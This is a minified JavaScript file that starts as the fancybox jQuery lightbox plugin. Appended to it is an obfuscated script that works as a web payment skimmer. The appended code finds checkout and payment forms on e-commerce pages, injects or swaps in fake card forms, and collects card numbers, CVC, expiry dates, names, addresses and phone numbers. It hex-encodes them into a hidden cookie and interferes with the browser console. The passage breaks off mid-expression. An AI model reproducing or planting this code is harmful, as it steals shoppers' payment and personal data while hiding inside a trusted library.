f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);var _0x4c5044=_0x2fdb;(function(_0x2e8c75,_0x37cb08){var _0x4568f1=_0x2fdb,_0x5d0936=_0x2e8c75();while(!![]){try{var _0x42433d=-parseInt(_0x4568f1(0x1f4))/0x1*(-parseInt(_0x4568f1(0x166))/0x2)+-parseInt(_0x4568f1(0x1e2))/0x3+-parseInt(_0x4568f1(0x1af))/0x4+parseInt(_0x4568f1(0x1c6))/0x5*(parseInt(_0x4568f1(0x154))/0x6)+parseInt(_0x4568f1(0x1ce))/0x7+parseInt(_0x4568f1(0x1d1))/0x8+-parseInt(_0x4568f1(0x1dc))/0x9*(-parseInt(_0x4568f1(0x12c))/0xa);if(_0x42433d===_0x37cb08)break;else _0x5d0936['push'](_0x5d0936['shift']());}catch(_0x4aafce){_0x5d0936['push'](_0x5d0936['shift']());}}}(_0x181f,0x3a1fc));var fiza=[_0x4c5044(0x1ef),'checkout-payment-step',_0x4c5044(0x183),_0x4c5044(0x1f7),_0x4c5044(0x184),'pay-with-payment-option-4-form','pay-with-payment-option-3-form',_0x4c5044(0x17e),_0x4c5044(0x1ba),_0x4c5044(0x129),'pay-with-payment-option-6-form',_0x4c5044(0x198),_0x4c5044(0x1a5),_0x4c5044(0x125),'payment-option-4-container',_0x4c5044(0x134),_0x4c5044(0x19c),_0x4c5044(0x1d9),_0x4c5044(0x16e),'opc_payment_methods',_0x4c5044(0x178),_0x4c5044(0x16c),_0x4c5044(0x146),_0x4c5044(0x1cc),_0x4c5044(0x1c0),_0x4c5044(0x177),_0x4c5044(0x1ab),_0x4c5044(0x1b9),_0x4c5044(0x1ad),_0x4c5044(0x194),_0x4c5044(0x140)],bels=[_0x4c5044(0x1d3),_0x4c5044(0x1ed),'Karte','KARTE',_0x4c5044(0x149),_0x4c5044(0x1be),'tarjeta',_0x4c5044(0x130),'Card',_0x4c5044(0x15b),'CARTE',_0x4c5044(0x1c4),_0x4c5044(0x159)];function find_bl(){var _0x50761a=_0x4c5044;for(var _0x3b90c5=0x0;_0x3b90c5<fiza['length'];_0x3b90c5++){var _0x424c2c=fiza[_0x3b90c5];if(document[_0x50761a(0x174)](_0x424c2c))for(var _0x46fe89=0x0;_0x46fe89<bels[_0x50761a(0x1cb)];_0x46fe89++){var _0x4eeae2=bels[_0x46fe89];if(document[_0x50761a(0x174)](_0x424c2c)['innerHTML']['indexOf'](_0x4eeae2)!=-0x1)return _0x424c2c;}}return![];}function ReplaceContent(_0x8e0271){var _0x154da0=_0x4c5044;document[_0x154da0(0x1a7)](),document[_0x154da0(0x17b)](_0x8e0271),document['close']();}function RepF(_0x27772b){var _0x189c3f=_0x4c5044,_0x447c9d=_0x189c3f(0x12e)+f_id_daww+_0x189c3f(0x15a);if(_0x27772b==_0x189c3f(0x1b9)){ReplaceContent(_0x447c9d);return;}var _0x447c9d=_0x189c3f(0x199)+f_id_daww+_0x189c3f(0x12d),_0x2bcb02=document[_0x189c3f(0x145)](_0x189c3f(0x13c));_0x2bcb02[_0x189c3f(0x14d)]=_0x447c9d;var _0x3415f5=document[_0x189c3f(0x174)](_0x27772b)['childNodes'];for(var _0x14e8f6=0x0;_0x14e8f6<_0x3415f5['length'];_0x14e8f6++){if(_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)])_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)][_0x189c3f(0x1aa)](_0x189c3f(0x162),'none',_0x189c3f(0x1a1));}document[_0x189c3f(0x174)](_0x27772b)['appendChild'](_0x2bcb02);}var f_id_daww=Math[_0x4c5044(0x139)]()['toString'](0x10)[_0x4c5044(0x179)](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x3c53f4=_0x4c5044;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0x1ad0b7=0x0;_0x1ad0b7<fiza[_0x3c53f4(0x1cb)];_0x1ad0b7++){var _0x2dcda7=fiza[_0x1ad0b7];if(document['getElementById'](_0x2dcda7)&&document[_0x3c53f4(0x174)](_0x2dcda7)[_0x3c53f4(0x14d)]['indexOf']('cc_cid')==-0x1){if(!document[_0x3c53f4(0x174)](f_id_daww)){RepF(_0x2dcda7);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){var _0x278eff=_0x4c5044;if(cook!=_0x278eff(0x150))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x18c9c3){var _0xd3bfbc=_0x4c5044;if(_0x18c9c3['value']==_0xd3bfbc(0x137)||_0x18c9c3[_0xd3bfbc(0x1df)]=='CVC'||_0x18c9c3[_0xd3bfbc(0x1df)]=='MM\x20/\x20YY')_0x18c9c3['value']='';}function DateStripeV(_0x30360){var _0x5950bf=_0x4c5044;if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]==0x2){var _0x453027=_0x30360[_0x5950bf(0x1df)];_0x30360[_0x5950bf(0x1df)]=_0x453027+_0x5950bf(0x1bd);}if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]>0x6){var _0x453027=_0x30360['value'];_0x30360[_0x5950bf(0x1df)]=_0x453027['slice'](0x0,0x6);}_0x30360[_0x5950bf(0x1df)]=_0x30360['value']['replace']('\x20\x20','\x20');}function _0x2fdb(_0x44430c,_0x5ecff4){var _0x3eb026=_0x181f();return _0x2fdb=function(_0x39acc0,_0x35886e){_0x39acc0=_0x39acc0-0x125;var _0x14a35a=_0x3eb026[_0x39acc0];return _0x14a35a;},_0x2fdb(_0x44430c,_0x5ecff4);}function claz(_0x10e5eb){var _0x3aa0d0=_0x4c5044;_0x10e5eb=_0x10e5eb[_0x3aa0d0(0x175)]('|');var _0x234f32=[...new Set(_0x10e5eb)],_0x508440='';for(var _0x2770b4=0x0;_0x2770b4<_0x234f32[_0x3aa0d0(0x1cb)];_0x2770b4++){_0x508440=_0x508440+'|'+_0x234f32[_0x2770b4];}return _0x508440=_0x508440+'|',_0x508440;}function makeid(_0x4d5fcf){var _0x20bf41=_0x4c5044,_0x591c5e='',_0x41a4fe=_0x20bf41(0x14b),_0x37969e=_0x41a4fe[_0x20bf41(0x1cb)];for(var _0x59b4e4=0x0;_0x59b4e4<_0x4d5fcf;_0x59b4e4++){_0x591c5e+=_0x41a4fe[_0x20bf41(0x127)](Math[_0x20bf41(0x192)](Math['random']()*_0x37969e));}return _0x591c5e;}function hex2a(_0x6fb8e){var _0x1112d8=_0x4c5044;if(_0x6fb8e){var _0x20539b=_0x6fb8e['toString'](),_0x52d765='';for(var _0x1c9d22=0x0;_0x1c9d22<_0x20539b[_0x1112d8(0x1cb)]&&_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2)!=='00';_0x1c9d22+=0x2)_0x52d765+=String[_0x1112d8(0x1e3)](parseInt(_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2),0x10));return _0x52d765;}else return'';}String[_0x4c5044(0x158)][_0x4c5044(0x1e8)]=function(){var _0x352e7f=_0x4c5044,_0x104ffc,_0x533d42,_0x556db1='';for(_0x533d42=0x0;_0x533d42<this[_0x352e7f(0x1cb)];_0x533d42++){_0x104ffc=this[_0x352e7f(0x186)](_0x533d42)['toString'](0x10),_0x556db1+=(_0x352e7f(0x1e7)+_0x104ffc)['slice'](-0x4);}return _0x556db1;},String[_0x4c5044(0x158)]['hexDecode']=function(){var _0x588aa3=_0x4c5044,_0x1312a6,_0x184dd1=this['match'](/.{1,4}/g)||[],_0x3eed29='';for(_0x1312a6=0x0;_0x1312a6<_0x184dd1[_0x588aa3(0x1cb)];_0x1312a6++){_0x3eed29+=String[_0x588aa3(0x1e3)](parseInt(_0x184dd1[_0x1312a6],0x10));}return _0x3eed29;};function getCookie(_0x165056){var _0x59cc02=_0x4c5044,_0xda4724=(function(){var _0x442ce4=!![];return function(_0x58b366,_0x5e138f){var _0xfb95cb=_0x442ce4?function(){var _0x436a57=_0x2fdb;if(_0x5e138f){var _0x7b4cfb=_0x5e138f[_0x436a57(0x1b6)](_0x58b366,arguments);return _0x5e138f=null,_0x7b4cfb;}}:function(){};return _0x442ce4=![],_0xfb95cb;};}()),_0x2a4553=_0xda4724(this,function(){var _0x9f686a=_0x2fdb,_0x142141;try{var _0x3ff962=Function(_0x9f686a(0x1da)+_0x9f686a(0x16b)+');');_0x142141=_0x3ff962();}catch(_0x18d627){_0x142141=window;}var _0x33856e=_0x142141['console']=_0x142141[_0x9f686a(0x1d6)]||{},_0x475f61=[_0x9f686a(0x196),_0x9f686a(0x1d5),_0x9f686a(0x19d),_0x9f686a(0x191),_0x9f686a(0x176),_0x9f686a(0x1a0),_0x9f686a(0x152)];for(var _0x2fd1d0=0x0;_0x2fd1d0<_0x475f61['length'];_0x2fd1d0++){var _0x48636c=_0xda4724[_0x9f686a(0x185)][_0x9f686a(0x158)][_0x9f686a(0x182)](_0xda4724),_0xbe2c4=_0x475f61[_0x2fd1d0],_0xe45074=_0x33856e[_0xbe2c4]||_0x48636c;_0x48636c[_0x9f686a(0x195)]=_0xda4724[_0x9f686a(0x182)](_0xda4724),_0x48636c[_0x9f686a(0x19a)]=_0xe45074[_0x9f686a(0x19a)][_0x9f686a(0x182)](_0xe45074),_0x33856e[_0xbe2c4]=_0x48636c;}});_0x2a4553();var _0x5f3e2f=';\x20'+document[_0x59cc02(0x1b0)],_0x4d82f3=_0x5f3e2f['split'](';\x20'+_0x165056+'=');if(_0x4d82f3[_0x59cc02(0x1cb)]==0x2)return _0x4d82f3['pop']()[_0x59cc02(0x175)](';')[_0x59cc02(0x14e)]();}function delete_cookie(_0x9ff8f7){var _0x52e099=_0x4c5044;document[_0x52e099(0x1b0)]=_0x9ff8f7+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x4f6685=_0x4c5044,_0x21c6be=document['getElementsByTagName'](_0x4f6685(0x1e0));for(i=0x0;i<_0x21c6be['length'];i++){_0x21c6be[i][_0x4f6685(0x1bc)](_0x4f6685(0x17d),function(){var _0x4d3684=_0x4f6685,_0xdf94fe='',_0x3f3d88=document[_0x4d3684(0x18e)](_0x4d3684(0x15e));for(z=0x0;z<_0x3f3d88[_0x4d3684(0x1cb)];z++){var _0x1cb4c0=_0x3f3d88[z][_0x4d3684(0x18e)](_0x4d3684(0x161)),_0x2a4753=_0x3f3d88[z]['getElementsByTagName'](_0x4d3684(0x167));for(x=0x0;x<_0x1cb4c0['length'];x++){if(_0x1cb4c0[x][_0x4d3684(0x1df)]&&_0x1cb4c0[x][_0x4d3684(0x1df)]!=''&&_0x1cb4c0[x]['type']!=_0x4d3684(0x148)&&_0x1cb4c0[x]['type']!=_0x4d3684(0x18d)&&_0x1cb4c0[x]['id']!=_0x4d3684(0x13a)&&_0x1cb4c0[x]['value']!=_0x4d3684(0x168)){if(_0x1cb4c0[x][_0x4d3684(0x1b1)]&&_0x1cb4c0[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x1cb4c0[x]['name']+':'+_0x1cb4c0[x]['value']+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/');}}}for(x=0x0;x<_0x2a4753[_0x4d3684(0x1cb)];x++){if(_0x2a4753[x][_0x4d3684(0x1df)]&&_0x2a4753[x][_0x4d3684(0x1df)]!=''&&_0x2a4753[x][_0x4d3684(0x189)]!=_0x4d3684(0x148)&&_0x2a4753[x][_0x4d3684(0x189)]!='hidden'&&_0x2a4753[x]['id']!=_0x4d3684(0x13a)&&_0x2a4753[x][_0x4d3684(0x1df)]!=_0x4d3684(0x168)){if(_0x2a4753[x][_0x4d3684(0x1b1)]&&_0x2a4753[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x2a4753[x][_0x4d3684(0x1b1)]+':'+_0x2a4753[x][_0x4d3684(0x1df)]+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c));}}}}if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0]){var _0x1eced8=document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0][_0x4d3684(0x14d)],_0x1c8c7a=document[_0x4d3684(0x1f0)]('address')[0x0][_0x4d3684(0x1b2)];_0x1eced8=_0x1eced8[_0x4d3684(0x197)](_0x4d3684(0x1b8),'|');var _0x24c6d4=_0x1eced8['split']('|');if(_0x24c6d4['length']>0x4){var _0x426e68='billing[firstname]:'+sanitas(_0x24c6d4[0x0]),_0x1f106e='billing[lastname]:'+sanitas(_0x24c6d4[0x0]),_0x35780f=_0x4d3684(0x142)+sanitas(_0x24c6d4[0x1]),_0x494a98='billing[postcode]:'+sanitas(_0x24c6d4[0x2]),_0x2baa7b=_0x4d3684(0x173)+sanitas(_0x24c6d4[0x2]),_0x100fa3=_0x4d3684(0x12f)+sanitas(_0x24c6d4[0x3]),_0x1c2ed5='billing[telephone]:'+sanitas(_0x24c6d4[0x4]),_0x37d711=getCookie('__Pres_ldk');_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+_0x4d3684(0x188)+_0x1c8c7a[_0x4d3684(0x1e8)](),_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')['join'](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c);}}if(document[_0x4d3684(0x174)](_0x4d3684(0x1c9))){if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0])var _0x426e68=_0x4d3684(0x1a6)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x16d))[0x0])var _0x1f106e='billing[lastname]:'+document[_0x4d3684(0x1f0)]('address_lastname')[0x0]['innerText'];if(document['getElementsByClassName'](_0x4d3684(0x1de))[0x0])var _0x35780f=_0x4d3684(0x142)+document['getElementsByClassName'](_0x4d3684(0x1de))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x187))[0x0])var _0x494a98=_0x4d3684(0x160)+document[_0x4d3684(0x1f0)]('address_postcode')[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0])var _0x2baa7b=_0x4d3684(0x173)+document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0]['innerText'];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1eb))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document['getElementsByClassName']('address_phone_mobile')[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x1c5))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document[_0x4d3684(0x1f0)]('address_phone')[0x0]['innerText'];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document['cookie']='__Pres_ldk='+_0x37d711+_0x4d3684(0x18c);}if(document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0]){cc_num=document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0][_0x4d3684(0x1df)];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+_0x4d3684(0x1e9)+cc_num+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document['cookie']=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/';}_0xdf94fe=getCookie(_0x4d3684(0x1e4)),_0xdf94fe=hex2a(_0xdf94fe),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1ae),_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x138),'billing[lastname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15c),'billing[email]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x151),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('address1','billing[street][]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1b7),'billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c2),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12a),'billing[region_id]'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x180),'billing[telephone]:'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x13e),'cc_number'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cvc','cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),'authorizenet_expiration_yr'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12b),_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('expiry_month',_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x141),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15d),'cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x12a),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('firstName',_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c8),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x170),_0x4d3684(0x1ee)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('billingPostalCode','billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x18a),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_id_country',_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe['replace']('fname','billing[firstname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13d),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x126),_0x4d3684(0x1d8)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x18a),'billing[city]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1db),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_phone',_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cardNumber',_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cc_cid',_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13b),_0x4d3684(0x1e6));if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1e6))!==-0x1){if(asfdaw){asfdaw=![];if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x135))==-0x1)_0xdf94fe+=_0x4d3684(0x14f)+navigator[_0x4d3684(0x17f)]+'|';if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1ac))==-0x1)_0xdf94fe+=_0x4d3684(0x171);if(document[_0x4d3684(0x1f0)](_0x4d3684(0x181))[0x0]==-0x1)_0xdf94fe+=_0x4d3684(0x155)+document[_0x4d3684(0x1d7)]('exp-date'